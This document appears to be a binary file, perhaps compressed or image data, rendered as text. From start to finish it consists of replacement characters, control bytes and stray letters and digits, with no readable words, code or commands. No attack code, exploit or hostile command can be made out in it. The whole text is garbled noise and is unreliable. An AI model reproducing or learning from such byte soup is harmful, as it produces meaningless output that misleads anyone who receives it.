b�83�������'�BFI�vUԼay�0H�c HΔ�N�3 �@�@�t�� ��<P\п�}���]rБ�@֑<�b-=׿0�ҿ����������|�7 ��%��$z��@)��e�Gg��[�k#���s��\E� �<c������b0J�� ���	�Ќ}��09]�P
� N4�zpd�PP���^]�o����B ̺�n0�ם�m� RP��~z�P@^�|n@��=[ة0
�m̆Z&@ا	���idԮ��[��?~��$a]��ذ�����3�� �b0
�00P�-���g`�<3	�����7D�ӽ�Pp��������P�ϝ3V@�<�E���P�a ���=� �0�S � 7l��⸠N��+5P�`̱0Cb��� ��W3]M(�Y�$��
��x���(�$�p��e ��c0�/	� � 	���	�
f�� 	� ��	��C{���4{�<�;Pr��r��=�p4K��:>n��=(�

;��-Ip
  %�%p���H�������S� 	s���
�e�Q�Ҳ��kE~�b��Y4 ��V:��/֎���/�36q�X��0^ 	�`J`�� ^ �^0
^�� ���[	Po�z�}�; �S���0���k��.�6��
5.�O P���a`	�
�I��{�����y@  �E 9���Ŏ�}�� a��;3�>����"��T!�6�ۜTo��	c��ڦ-X��v0 1`PU� '_p�%�  �� �P	�@���(�/?�Op
���;P�P��`?����� 2$H �]����p��)2 �!'L���pa�9"i�#^��8c��D��F�M�8m�Āa�M�e)��h�0HʙT  �b�� �c�>�v �,c�`;ˀ" ��Ӈ�Qv- U�J��U��e.R�R��9 �?8�3H`"�#B��� >�ü����ώd`ٳe_a� �t�.�Q����$�z���J4f���4gO 8e��aB��&�b9 "��U�J��}l�x��d���X���H�%^䙻@@�z�ѻ˛�J�1�}* ���M�dl��a�'�X-�^#���*�p��,+M�J������@"��p��^��	e� `'�^0�8hJ���>(j)i�{���������$��cF�Ò����c�$�3�`�4�cS ��4�1�u��Á?졡���4�$�l"V��l�-P��P^c@�-��L/E! "Ņ�<^yE�[oR^��Di��PrđETP-�P�&����zn9��@IސĖ|�  M��j����
 <�st��+$�:@�F�b>�vYS��pSN�L�{ܰg[|�P�*M���4�  ���J��Q�ny��@�""6�P��T��
+QEV���V�q�b^�e�:�lzN�s�IX )p��	��� IƋ�*��|@� ���*��cUY���Ƃ���/��ԫ�x��ˮZI�"��B� A*آ�Mf>�@�6]4��"�^)Q���D�O-��o.5�Dem�d�b4x�A�L~��1�^{�X���H
������
i���R�+���D,�� HQ�jF,h���/-u�KK v�͏(0��AH �@;���(��[�W"g<�0,�H"@��?����"r���@ �̭�%`�.j��T  ��������t�qD��:�5Ȑݐ p�dI`|��Ґ6%,(-*3�
#j��`�:�
x��:|�
�(AZȖ�6!qF,�Fa�:�F�C% ��������!�`�U	�u��0Qb�Ɂ�"����?\�`�B�?,w�d�/RhQ��A u�& �+���		�uY��~��P�쮅]C�r�OM��,`@:���`�&�`z�Þ}��/@!����Y�;@�(ȗ����o�_���Q�Rc���)���d��( f�#�3\5#��Ն`8�<k���P,95iJq�sI�<�Z , 	�B�WT��Y0�*ZA%W,�[zk�_�anY"ܥ�d;b���D3���Q��8� �P�bf�?�~s@v��
1�"k ����fɨA6T��|j�c�.��Q.b���ZT�D��$�L���"�E�%{�Y`�I}�B`�1#?�@��9�"R%��Ă�d� 5($t  PG����*nyK].q]�;��p�(�V����8Jq��	�G ��?��t�B2�Q�-�a����ϔ�T}*9�I R��[x�QY$� `Jэ�"QP8$�/�?W�mW����0c���4q V��+�,(˒X,��M��v >������
��l�#�@kZq�V��8�`a��O����JU���;%ʀ�!��-*l���(�TБ���( �G� �L��	b-���HC���$or���|��,fa�MH�:���	�X1"�/ԁa96t��&�M�h$�rK"\�D(�׮��Q�B�p��сt|��@ 9Ѝ�}���� +��� �Q��b�F�PDFJ��
� ��DA�u��9 ���G �&�e����.(V)$�
K�Nz%���.�p�(�D���q�(H� ���,�(	t�0�< B�t��l��5p�Cz��ԁP�p�MK�t `���4
���"_+����ic V���!qQm<UX���%ŬA���ԩ�-)9���ճ1�.Zt�&l/x+���$c�L6NO^�D�����h��2�]�e� )�!K���[��`�<�	�=0�/��<�-ͣ�p�Ǒq �7��:̑s�=��4�����8p�C �+\|!�	�"Eř�%�p$O`�^�����V��?
�XJz}f�2l�Z��5��dk``"�	Ux�]�C�%��4U�[�:D� pn¸Ѱ��޲�q�z@�x|��Qз�����0G��)4��'����p�x�Tt	�x�(���Ŋ����l��/Q�g�T����g� ��@帮�讛d��!Y�d�3V��<#�ѓ��(�q��F�X�!,�	�48("="��F�,A��+��n�CH4p�ȆJ����L;s0��U۱�c���"EH?�Q��� 4��3?�j��@�k��]�
X�
�B-4���tS�-ص-�%��X7 ��26���1�����*�]����4�yk:<�%(�&����=��B4�;�āC�rІls��K;���I��� ��Y� B�SS[�uB<ǛB���{iǣ�x��s�d��dx�
 Fx� �^��JIFK� 0�.��8�������%����3�؂�P#�,qT�(�<�4�;Av�,8�-33��{܆( �� �D����OT�1�ē?�Y�),��yHS�AT?���ڨ-+�-� �� ��b|����5(\����)0I��[��P��$H>��O`	��57	�"���3�R@��:ݻ,��=w�5(����r(�mpu��S�����+ o���qB�������¸E\�ȹ�?<�ŏ�ȐF�L�8�`�B�a�^S7f��'�B�J9��,���^C+����(K��l���ܮ`4�����z��K9=K�v$A����rX�r��4~L����~4�,�"@��Q����#���-�����I�4���V8I�I봄�b�<�bT��k�|����JA\kI\�(@�%H�A���L*i ��:��V����%��!��ADLЪ30�#�/@(@�o�r8t �l�;�M�ʰHsІ�B�|B���l����˓�E�J F}�I��J(�5��.��Vh�Th�+��q�O���8�OHPH����K1�D
��Q�u�=5��Y؃k�.�s ��`��z 4��b������x�7�2��ɞ�ԥ���&��<[Mv�(L��0-z�k@>���|Ȇ|ȇ�MF��U{���̉y�Kmh���b�����y�A̇H0��0.Xh��%`�#0���'��/@��+���x�n0�Pc��Jx�f���PP� P�*��0���m%�%E75i9�3�D�v�,�Z7�D�@�q��o��w�up>~�FU�M��T�F(F��B�,�H8�8�6 L����;��(@�(��Fp���|>���@�T� ���%8 �UiI��DHm���d%���F5��0@ 1���:���6�  �!���0�@��t������ B�(�؄(��x��A~�� �WG��G����P4�k�������(`D(x)��e�0z8}�Du�д�A�10�Wur���ΥiH�/�����S�4�X�e5�TMH�`22�	1�: :0 A�AH��� A����0�� 	@B�"Z6���K�u30ԉ�+���"� ������Ǹ��K�+KX��I�J��p�X�{�HȆs@������t�zІz}�$K�u>��T}\�\UUu��!�X٭I�y�D��.$�+8�GPVfe���Mn�E��(S�g9��I �P�`D����;0���;@�y�gÞ"ȵv���+4P)�-BJ̆�s>���}�F����AK�[sH���,`�L� ����#� EC �̆N�WS��Se�JPU.xTС9�`�� ��*%�V�s�WeX�^���n(�_`�({� `�D� _ �r ��E;��؈u�6�d� ��Cu<P��=��4��r�Gu��߰���\U,�T/v>u�Wd�(. .`f�-�H��Z�66�CfN�A)��l8`���JxA�	FYsN���B) >!XVZ�\��@�{އ}؃Mh\�Pa���Z�30��A�Q!�P�8�z���ؗ"\�F�/h4�=�=`^wՉ��r8n@�]V�0��u�dUd8���|0;��]Nin 8�+�gH�#��5`c��3;��Gu\���T�c��@0��`>� "V/��Cf]�e�| h�+h�4X�]8�Y�g�^� SHV[��H��}S!�����h�V ĞX#@�;�����*�_���E��i.H��ME�\E�cn�d�^�n��ihf�.���E�w���5��L$�n���{��Y�}O ��> H0/�n!P�H�` ��P b��4p"(���x�G�.PdW�kG��N���!����r@�[����a��_̎�6�X�r���i^�^c���ׯVV�i�M��Fj�F�~�ٖm��o�D F��Vp9��8�NDnx�@ ,��q�SX�_Pd��J��k؆5�uk*8@����
��5�|����k��oH��k�և���k8q������~)��l�r �𷲋b��㮔�>he�|cNLsdnf���؎mf��x8�F`����c7;'���pX8`��6`��d�~��|@ `��C�"d�=mF������P�H����g l��o�o���ix�{��s�B ����r���r�t8v�K�5����,~phTs�b
���E�^>s��uXw������m��v�>���W����XGE��1(b �]��wR5��.4O
��8�XЄ3�H(�Hx.�!px������k. �2/s/}mp�u��46l����.�u;�R�&`_�YU͇�p����fff憉��^�um8ox�xr���W���1����G�ߺ�;�L��4��k��^� �y�`���1���W]��o����ix�����w�׾�׮��F��pi�u�G�q �F��w@�/�3Wy���GG�iIM��c��(f�]���o{r�l��c�P`6��<�J�M�U>�x�m���t��d�+��4p�l�(�w"6�)(�����/�߇�x�F���o�{�w�[�rnІs r�E#|�n�u�m�7|֦ye_�K�P8��d^�������i���Іm8ԅ�u��f�l��+X)_�J�
�+ �Kn�M2�.a�{� �>Ij�R"O(Ojh�� <8�)�V�}�=��K���X,�m7.G�1m�4b�_��1%��R�H�FTW�װ���.[�v��
hN]��e����:�x�"�x��k��i���E�k��h�q���X�P�"C�)����gl���ըQU��t�J
�Z2�`F�J�v���b���?�
�"����J�'m�����E�|)D���i�]�ق�fn�����@lϞ=�.�_;An[6.�,���X ATI%,�W�F\pDe�mH�����03M�$�<8�C�� ���ˊ@��`�q�]SY-��R6ʘ�GE��W{�E\p���\�9�w���fG�x�|�h��6�PTWq	�������
�X_IiQP��9'Ra��$�q��K��'
~h�K<.�o�#E�1�hs[M��Q�5����u�Xre��W`e�騖�5b.�`�	8  7��5�W�������')��5x�#��!�$$����PQ�K�XӴ-��6��p���1�Y�[95����ۣ�]I�X1�d6�5��^q�דz�	n��lkM8�d�eE>��cـ���
Ȃx��Y�.
a������Y�(̨2"3��ْ*��C��"������g���ng;Z��=�Ǯ�_��ȏ�}t{�2:�7f��|8���R�<�b���BibMQ�L����D��2+�4P1��a 'hS(��VL��Q$.���X��.��n��Ad���{4�S��6'���6!��u�0�\/ԐĒ�=�+fT 4KX���ɒv���B����Z������U)�57G�ెK#��2θ�I��>�c|���j88���<��0V�l��]��D8�o��.p����ǒ�;>@b�[@��u�m�l1[з|���\���*79��J{�(�?��n�u��um<�� G7�Ѝ4�#��D>/��aH�L
�b���H9B���}��P-`�0`6��6x(�%Q.��4�6��4G:��,B�=�=Lq�v���(9��a��ň�=��e�{�ơ�e4�8�3�Z�b�Y���"&�P�c 8 �
0Yvҁ*�� 3�P�q�9�b�Y^��h�+������uPq[���$xB�����R/��wt�N��2�сp��8������+r���٬t�x,p!`" ��A�e�Q� �<�����ْ�����)Gaǘ�����cLpQj7��3�6�ypB���t@o���xVIO��u��R��g��i��4��� �����H�#,0�
L�7h0�i�t%Q¸�~2�33J�/�
>bR�tGA�$=�N*FBa�3�GDANh % MXc�����֢�F���W|��H?bk���F9�a������ v�����C���=����y�V��3 �Y6}��{�'��O=��m(�ly����J+=�}������@�4ّH��h�;��7�1-[�2�9N r ��XhJ�O2Bf�?��rU[L��w٢$��\��ۙ���"XyoW����HV*4[_O���@�i��2��ԐJ�r�z���Տ_�c�8_J�A�X�):�
@���������c�:q�+;I���Ŝ}1���������q�N�ٔ���B��XevXtNH+%�� �v ����79�-JC��b���v�ͥ9b 	i\wO�4`�2H�(A���1�P�9�Ś�g�����|���E�ǾW1�8w�=l�ݐm���j�b��&"�����+SW����-l��ۀ)9ґv,A������
<�Ce�u� �9_r>ĥl�*�=pQm���c���f�S,mm���<=#���E5l���2[1J��~����7(�d�*�G�" �(�8�!���x�����^`��Km+������Y��輈ɬ���`?T�]ߘ�-�
�s��ƣ��(���ȅ4rq�4 O�5s�Ӻ}�١�_%��T�c� �n1L�)��
�뢺����w��O�g��1NUg]�n���@?��Y��Q����K�}`؍o���	py.�M�( ��g��:��d������m�0�i�D`�2��9�����Q�x~3E�@���}���c����6E��|��=�mU�J�h�������G���h�!�4��	�^��wp�y�Oo
��� �y�N� �g ��&Lإ,��5|�ŗ�y�����~����?�`������-��������7�C@%�������3�����8�J�� �} ���]:�B�P�M��Ma�(L)��C�܇�����_�+�V+�]k9���>�S�J�L�Q�����흀5��d�t���EA$@�ե�ո�U����������Z��}L�7����B7 ���A	�M��d�: sA��͠*!J���db�P���1M%��_ޞ�a�%&�%R��9�~�]�u 4E�aa�Y�RB(@���d�Q%��)�Q]�$���A��5���C�@	ޔ4�8@&\B&$�2���%��\]��45^�k!��$�%*! &Wv��98Z7�"(��ea:���\A@��d�K"��,:�,ʊ�͠�ܩ����]��$$�I�'�@M\B1 c1$c��}�S<�T�ٟ�Y[G�؉����I�I�J�$��-f$9%�K��L&M⢩u�nv�XI�!�C����`�*�C4Q��G}�;�C#��������쩒-֤}�ds5W:��F�;�`�H<�� \�ZJ����  d��%��]�%^��H� 4�� �%>c-��&M�d �.�W��W�I�����8X�	,�;��n-C��[���5X�T�!�Ť ���C݉�=@��B"�Ȉ��%@�D�@ �ބ�L��FZ���F�%s��s>�%-�tb�K&l�$9��V�UNr����=��7�fPVfFA�F)�;4B[YI�A#�;D�8�f7��64�5P��W�=c8:!c�as�l�";�%P�'$Bf�Z��ZB1�[��\Bs
�%�t^��8g���JgK�S��~a�_�(4h�~��2�<xx6�x�ay�Z6 �`��Y��h�%)�t�@����}�j�f�6�Z��s��8��(�= #��%�a�$�ZZ(D"#��C|tbabd�ҩ���)�&q֤�aQ④ ��r�rq ����)��"��]PR�(��\�� 	4 5���P�C#R��)B�bb�"&N�sI!��7����A �@��1�)[��Z��[�Z:<�q(���Kk<+q.���@��)LB+���]k��"m�*9�C�&j�:ף��F�}�� )AQ*�|��;�;����y*�A��7L�~�VruN7Vg�rg��U�C9�/�]Y#P�$B�^��+����i�	g�F+�&q�l���R+N
*.f�w���!jL�]W2j�k:��ާ��z*@Ye��& �B�4"���A8�,�>ړ�*l�,9�,�"�����bY)@�v #H@	�ao�a�j,���l��rg�) ��ܒ �lra�ޞ�^�B`Nvg�f-x���4N͖�<��}v�}��(:�:��k�9��.�|����X#�V���*�;�d��(��d�1�NR��z`��*��<��� 
�fڲ��f���N���ӕj�bn'�vg��,�"j7D!�ά��+��j:��8|�8��8�e/��r���.�Z���A����""@�ZZ���x"��n�d��N2&w(��ʢ(=��8x-( @���,�.l�.��`������ +0��A�=��ޮ�!������ʰEFa�r`3.�7Ȭ�6����~��vi�֮G������/�*�8q�^��$ ="��.C*D��1CZ�; BD@��8t �"@3�k�:W�q�ٮ;�4�(0��_�l�o[R� /*���.4�$#˥#72s! 0l�����J&����n�&{ �~e��8�/)S�?�Xp����q_t1(��ӂ�МRRCT�1��-�1G}nD���l�,�^/dZo3�l&k�b�2@A#|A1��
.@	|��/2Z(�l"���h3 �k����ڛs���&�Z9�'{�=�2X/�ޮ)O0*[p��A�r,�2`�l �H�R(�\5��1�ZA����kh%2C�x�I���s�4��$� �R.�@h�ZFd&���A�͖CW��u�5���7���j�-(�������(k5W4V#�@;1�4Y#�Bs�	$����-@�R��2�W�BFS�C5���5 *�)
��붩ݙ���,?�tVG�4�������N����.���NB1�FD^B�(�Y�"b��j�p`5544���3�U������,* �(�t�&��R3H't�C�� $�Z��<t@�+;�3%(؂miT���]�@��oP�.j�,'s�}~2�� ���Xc��6@*|�B&�fS)�73�*l�o1`�����P3l��<��58����&�l���N�4[.*߱/(@ds�x���N3c8Y��+7�,�В |�l@ā-�Bg�A.l�-$�2��3_.��) �Y	m[�����xOje�3�ZuX&����d�g+8A&P�%��*ܷ(��
z�*� ` ���f5b��s�3�z/�
��1ot��u tP��Y�1��6�1�)﹉/� 4�r+7 l #�@tDSx+e.�����W4B]{10;�$�b�+9n�`Wuenun�o��z�\KH� ��lA�BM���l�������8*��w)���U5@��4�����1�R��2.4%�txg�w8�4Zk{r���( �x�@���8R���]����5Y#@
���Q�1�3�@H�Z��+��8�j���)o8{+<�CA`�H�Nw��-� �� ɋ@,��L;�v�"=�sGp���3������� ��DCX���P5T���rY�X�����B��r/��o�l ��?w��2�[��E�Y9C��2TC�e��^:���G �/���Ã��;qY��`�z&�d�+d@&��M�q����CQ.|�;!�|Ó2X�A�BS�C�Y(�� <QtY��m�0��.��#4H�uYC�+'@rcj 4z��8�=�׸[�{�YZ�5�p�I+%�CQA�o�0:�o{�{����;޻��3``�1� d p�z���3LQ(��@X� �@�s��{8�X4��/_	P#a��PJB�X�0bIj�"Z4�����wH��P
I��D�L2ı�"Χ8lH|I@"j�l�1jY#�a.޲eN(% ���[7�I��	4	>����kժ-i$���	��Dg�/*d�w�U0 ��G�$�>-(���5A(c�1B�;�ژ�e�N_�͌"��Ԩy�Ƈ
�K8'q�Z a1�H���V�1;J��q��;#��)���2��b(2۷�(�dY.J˖.�Ө]�t�$p]k��ý����lr�N����9��a��,��+�Ē~��:�`�<��@Q�X�-J� &�l���#	��N*m3 �������,���hP������Yb7<��&��2���ZI.E"�@�n�/�û�������2����T	�m�Ad_�H P����$��H��HB�?�X"�����Z� 	�2�$�' ��x��[L>�2�^D�P%�ӡ�$XN��RU�@�
*��OB��
Pjv�6@�>;�Km%�1�#�hbc���A3؊P@)0�a�	�pP��e�9��A#�"cN)���#�X��Jz��P��FB���>����>���,�0�b���E��fPP�N=��
HٸP;�PI�� 6�iA�t�b�u��!ۖXb��8�&��E6�dq)��h�6Y_x�i*�H$:�� ���Ri�v�KE����vph��ej:�ر��/����W%_B5 ��b@x a�zYp�2�q�2A!����P��N-�T�%Xc���X5�5�^����#n��6�h�2�ēX���]���KvNe�6�0B�4�䃠"�Z��2��#�6q`��r�S��p�!�qH�[y;"(�W�+3`��w�}	O���zY� ��(� /���\�r/�k@��ϑ t����P� ��*t$�@	Ѐ<1 ;`A�َ��B(�w�ـ���Dj�L�^ �i�!�9\A`3�4���) <0 ��s��@I}.|R 8#>��@ � BA�g��G"�	:d��C���K����h�DC~Dn\���m 6��b���������:jh�~°� �#�0I+e(�DH�� ��n5*�i�Hҁ�p�c�k��0�FܠfK�P�;��|É�(_bE��.T!��V�e\�1Y;1h@�Ţ萁D�/�� �hN7�����Ѳ�`la�<͑��=���6��d	v�8��^I�L��@BJ��'�t�X<��;|�7`[�#Q �;:���r���.�B�	���`x�$d;3���јq�%��ڰ?�Ü�\�_ܘ�} ��<)���`�:�CQ�F/A,0p I�n��h�@*����.b��Ep"h��e������� ��S�$Z�J���h�;��\�r�P@��k���QpB l@>� 7���jAG)Y�+B� +��	��Bu�ܙx�%lH�tؐT��q�H.  p �@C�/���j����]����8�m̸�Ơ���M�T��Uwl�`5I@j���}wґ�*Q� ;F�0�o���퀙���"��	d �{9���&��
M6 �ȑ`�6A�T���9�(�~BQJ��  ���� x�\�P�2tE����� l�]�ن��j�?�]�*�R�Pϻ�"	�7�
Y�j�Z���1���R���#�G��|���A���o=7bэФ��x/�	"܉!J��M�F% a �`q�\�*�:�D�&���1���:�1 ��cW0� �8�� ���ǲN��0 �� c����\��a�x����O+�"T�����ྈ}$��rj�D��v���G*�a��c�`R@:��@���ҡ��X60"��!��@xbg%����3d���@9���_�ԥF��Q��.������+	Z�mU�0M�
Dv;�rϪ��h�2�s��,�	�@���u��Kb�:�";�o��k8�2�Ё��������l #��2��^��Ժw� 1NZ��d8ώ�T(�a�RՐ���	Qg�����=�\�ט�y�/Hk���!���@H��ؤ~�`�yu~cX�V����=į[�����b�)��=w����7��wD!m�	Z �Ғ�\�p��W�� ذC跳�os�1@*$ �hSg��,�T#�	R���7|rk�\�xǴ�u#�}��9d��-�y�:$ ��,ct��>�[@��ʌ�����  �:����!����������>b�C���t ���.���������KB����x�~H�` 	B����.e� �dԒ���h�jl� @f֚+�0 ���\@���Ӌư���	c�`���r?�>�E�EZ�� �3 �`��@ȡ�O`¡�AA^'�����,g2d@D� �zŨN@��`B����,�#��2��4N��կ�jL0@�t��pm�`���P�*O���h�� ��@����.Q� �I���tN'΍���6�l���Rj���!
ơ�a�A��4�Ad��.gD(  	 ����<� �F�
�@Cr1,%� &	�Q'r"���P
q�F�$��R�(o�<1���`\� ��i�ş��%�L�u.�������D�#x��ġȡZ�݁�n��H"!;��Ny(��.�z-�
� I�ش��و��XQ����")r� ����:.�`�
iP�8�I��Q����t�*�
 T
�0�@�"Nap�)	u2��؀�Q�n�`��������'��)9�py�/M���R��k	�`��
,F��7���������&24�,�YN"7.�貑 �T�q�c`I�4�SQ�T�'�h���0��qa,3�j�rraHQ��� 5��:��(�����Ϣ�%�)E
�̕.ё�Kz��8�+=q�r`�C��r���t�	/��L�㚐���p֐ B�����+���#{�!D2 � ��/ ,���H�@�Q�������@���"�ݨ@6$C��'V&
� N��NLK�Q� |��1*_S��l��@|�;�;T �2�  �&!_�iz3C�R,��J�QM�D	��*�L����<Rl+$�1vS�|<�����H�0���TU�ZUI�@#nCe��ق���L�A�������a\�"_��`/�x�i.����Hq>u��6��`�!�UPr�D��ق��ll\o��OFql @ �*T�8���.�k�vt� ��U���dƀ��UO�����ɟ.� d�a��ZL�%�e@�ML��LS��@Q�`#�X(NCJ�K�nٸR��G{4r a |���m
Y�F��قE @�Z-h�vՆvfd���]%5
U͟\�R���pD$3���Gߠ/��T��h@:	l-�gf�	E m�VP�eZ~&!歖�-�,�4���+�N�XsH����f�*�Te�j���TC�	"������Aʫ��٬�?�Fc��Z���N�M�5tkT��(���j	w�~�U�@���	a��WF�VF� �AF1�H�y�leڀ�Ɓ�`4m: {�Ȃ|�Z�c(�S�A���e��SN���`` f�� s�.�17�!�b�aWt?Wְ�� �t��k����"�q 4�u@H�o�z�U5���Ka��l� �g��� pW�C�T�Te���#�`����FB��w���d	���&|C$���Yi�+3t�s1ϳO�`� s9���׊��aoP���
��x�����J-u9)t��u����>��Pxa  �+Ŗe�y�Пf�-�A�JV$A��m-@J̱"�z��#�b@�Xµ��g;���F�� �GYvd�G�/7��I1 -���WAB`@z���+�ۺ�u=ґ�/B5���P�H�
=r`�3*�j���q ��p0�w�y����tS�Mm	�y� +(Y4;�=����%{��Ƞ�%X�e�S�ȑs��8q3O	'4�{F�a8!:y� A�!
�a*!"����z���*�"|�f�ȸ��
ۖcwvC���uB�U�돃7�;i�]2�:	m�9���p8ro�$ 
�(%(�5"�TyZ<���YDb�4A�e�eKY��f�1`�	r�������#
8 � !k��z�"q�y9=2xv�ع���:g�j_?uq�=eW�k���H����T��e�b-��@Z�	8���6 ���\P�d	Z@F�*]��e6������@	�W�� L` ���eMQ��&:J�L��_)[+�u˗�غ��۰ �@��u��x�����r r J��7����1�Z�{��+��,�Q��=�
�":A������������0����ZYv3�/9W�y��	@ �@3|�� ��!����쬩�0-���۠{Y=�#��6�'��@5&�6<�jo;T�9���:�CQ�E�'[�ɟ'����U��Z �L"L�r+��-"@+�Ǵ�e���K+�]x�a��Gs�B����}�~� �� :#E8`� � �Q��a�a��,ҡ3n�HU`y�l�<�ұ˭2�7�-{�V6�x��C�}�Ӱ[�G����S����{Z�N�(�"L�4(��	��M�e>\e�a#��el���O��`���N��}���NM!-+��gj�	P�̀8�ڀ�`�#`�� =
0���r�� ��l���x��������u�
�r���U��p�g"�`b������*��q���d$6����>��?�%�RƁ�D	���� ��@�,�Nf�O�c R�N�lĬO�>��6�ā���!�A�ս ����!2p��A��n�l4KH ���
�w�٭��fl+\�\�GhG��!����f+=1�F�� ���m�!	<���B׷w������L�,B���`�̜�h�o�F$^	�����/!��� aց�!ԝr?���z�B����L���;�: �~���>�l\���u��7h�*�$��K}o$Ͷ̫ᨬ������j��l"�pA�z-⿳	"$�^N� �L�- �@$�$<1b��SDH����N(;v�(�d��%!ڬ� �!�3f�+�`.B�hr�'ąm'�m;э�n���-ҥ��w�[;^��t V�\cI�*�*;}�j���!4h���a}�6�\K�F���F�l��a��d�RlĀ�@	�D�E��$$0� B�6ı�k\q��xMMPl�`�4 QbHjKx{f��ܺ��l�6��UH��%$:�}.�]�v.��s{N�#'��n��EEp��Т�Γ�F*W�p���T���!�Y���Gk���r�W��%�[p5ԇ�#JHF� l�(�D4@��)��8ˌӀ��Z�)�A8���8F�a�`�C�������0�a���
[$WЃ ژ�\N�\��>�h�Bv����6>m#B��9�eyH��4� $:�GW~zu�Xv��/�Jϡ"�_I����(��	GH|��eGd��8㤂�Q4�2(E�E��qG�-FM wܸY��!��w�dA���EN�� ���/͞�,[���&� ���Y�>�l�M�v��c��n�<ۀ�ͺ۴���K�7�b���w�~V�`�JP�i  а��!=�[�D��W\v���D�C#�ܳF�������aD������lĩ�A(	P3Z˛�q�<spG:��P_lE�d��	$8��@Z�� 
!A���]#�9�mg�5�x�-�f�yN�l�˶;�P8d�'AX��a���1���}b�1F�!�l��nI-�o1 ���!N8���
\�Y�9�"��D1�F8��	�����N�A��D�F�0bG��4��P	�S:[p1�1c`��$X �u�kvvhZ�]�ߞcϷ'X�M�埰�ۄ�~��7��m(A�����X`�U�� ��>�ap�J�����A
�L�!�Cs���Ʊ�QE�	QP��^�*WaN �@р�P"�h�&8@�ՈC߈�������Il	A��%`$!I�0������yc�� �
S�Cݲ^��kx/\_��v҄���'�3����8}CI��}�+|�_�^p� 619���x�I	x��r��uw� ;4��y�EF�YYd"V��e	�C��;8a�����!�tУ��������E(��7@;�a��/��7��؋G?�ȝ�O���6��]Q{k"c�ǾmЋ< ������n8���i����M$�$�0��.�l�[b`��I�)jY&8p&Ph�:Հ-D.�R1�%�e��:�񍦔��X��>l$8}`���wR��+x�C(6�1�RHP�W0�`x#T��������{D�P�ؓ����3���>ͥ� -��4�(N��Iz� �0h��  ?�kb��4dp1 0��4��P�e��OA����:hN�)���a	�о��<Y��6��7,HÎ�4g����!0�D�JBr�� q=+jCf�<�	�1]C���Fm�(�ܢ�'A-��(��;x�|�*W `N��41�^(`0��6Ϝc=�J+KY���8���1��{D&.�h�q��^�E�Xa*ZDQD,�T0S���H�Gzؐ� )R����)LC�ٖ�O  6 ��<>ݚu�cFy�E�N�>\[�MѶc�IS��2�of��7��F?�b�ƀ� ��ŉ(='r78$ ��m:p@�F5 	0*�׻��(�ۀ���8��_��r���}r���&^�5N� g:�$&�X�'h�-� [c���}�&4�)[�d�ub�5fj����j�6��l�|�#_w~;iq���U�jq1PN 4z�o�jĀ�H8��   ���@W��V�`���;�2���"��̷E�x(��}�t,�E
��<��8�o�-�B⼐o{6��}�p3�h�	�p�x:�s�C��0����h�ۙ�W��L2js�jR���i(�aAVʹ�1X�G��D0���+_1󂷪�>��� Ǎ���(�.�ow��l/�l+z�*e���9�7�a��k��A} iX �D����� ����8�$�?���~&Tϑ�C��{�ef��g�f��g�C7��E��#}YT���a �@: �H�q<be�X�����ъ��XY��8�ܠ�,����]D �8@D�M_'P�	��r�=�E�|� ��0���� �W��ݬH��\��,j1��S���.kL�����E|s�[.p�m�7�= `�ؚtR���Ft ` �`I�	,a-\#�jY�O�P�Rξ�tp�4�yf@6`��"1~]��e�P�Qe7�s	"��ր Ѐ�j̃1\!G��~Z�q�p7�6_Qu�3`T
m��u=�b�p�`��5�5[[��h��#ph#0f{�{0f���a6�������p��q��?R�1{CZV� "�7�#y�p`��^�1�p����2\�' z/�@wpЀ �pY��Kp��^��G���Pu��~1�/H.W���oH�&Ӕ=vo��7&�x& ��3l�dw֠w�����p
�?�$GxtV��	56x��?f�g��p*���2��y���Uz���~z0_��
-�Bb��68�Sb W�xW��R}�?2�\'�|&ّ���`���fBT��-��`rBH�;h[�`
��[�h�`l`Sh:@t��/PN����=_Q8B� G,�8@0X�l���`���G_��P�%_�E_�X'���\ʃ�gx��QyN� S�HVX0dV��G��=S��TjFJ�6����v�&�&[�pjB>"6M�0>j8xPU�ᴈ�'Y�$g��V�D�`kX�)8$$�p#@3!�z���`rFie�4soz�E��zA�Ug5v�?�SY� ͣ�X � ��?��l .w&��&��6��[�."6&=Ճ�pi`�.���M#��`�w{�w��c�?Kg�oAq�7n�?m�cq�x���*��e쀟�wz�� X�lHQE	��`�.Yxq�1Ҁ5�`�hN]%V�w�:�
l��P�j�Z������Q'� ���J���S�3.��g��f��4�S��R��rd�"p ��X`),f�',��l`3��:�g���W�D!� �0XV�*	w��yV��3x�1@tk%��_$	���
y�wQ���>��� ��3Hqsc/���T7�E��S�����ly#P�`�R-�R��t�2GH�R6fG}�q �s�V�@�6��r�".��ː �Հ3N�aj����J`w�
�xa�c��%0�V1 X�GR��p�Z��Ҩ��.jr;�@C�푢N�>��T�MaI���-�.�c6�����|�-e~��X1H�\!z#]5!)P�������<�P���� ڨ�� 7c Ԑ�$	}Qu��Y�!9s��0�˅|�`�g� �k#�A;��S���H0C�G�%�0F��[#ʏS�ST�aU���a��v���� -�x0�xpxZ!kWA��CuRwa5��T

���t��*�Ss�@Хڸ:��3q �!u�<G�.�V
�<��8x�7�&	�������Z�����.��.�c"H+�MQ��}k�����:��Ҩ�c� 	
`��`�Y�Z�Z�?��R��7�f��� 
���*d���*
�� ��3�C���! �64c/%`�\U�\�+̅qDT ,6=k Qpn�D�����+�r��2��Fa'�B��{&�*����fF����=+�8T~`���a�\�%S�%�b`!vl@3�;��#;J%���9��kB��Q J 	��Kƫ�.u����h�}��۩�J�b�&C� ��a����!��H�C�@�'Y�.ք���Zf��w�6�uQ@U��Q���*�z#u�����à֠�`Bً�	P��x{����� ld �El���pa�����.�K�%�S��?x0 �v��}�6\�����Q>$����3
 C2�G��rMg"�i�فZw|�g>||!_[�����г�W�x�	vc|�LShB5S�C<ė��Q� ����Q� ���!I'g���c.V�D��6`��J���/`����!$ �+f�)mJ�ۺx�z�{>�[�I���T��-w�ܩ����Ό`%��z��Y(=At�X��@3'
��5
� 
q��`�-0#Z�ե�Q�@Ԡ����u$�$��aQ8=[�l�@7B!�B�t�&ts-P�@�a��Am�҄@��L�0]�,��J��9��-���ͻ�ˣm�-���J����c@]a?� o��P�ɯsB������]�զAc����$`l` v���pu �M�ֽ����:�l`�Y"�l2��t�Q����؝Q!`;+�J� �0Q'���T��T��ف�] �j�1���w��B���l�v���P�@����ǰ nq�ۜ�i-0֦1�qpCQ@:����� �jG: �c���=;��K@C0A7�H7I������d��`̽�(C� �@�@�M!��!�\�c�ٛm>� B3��x��m~��m���il��!�B� 
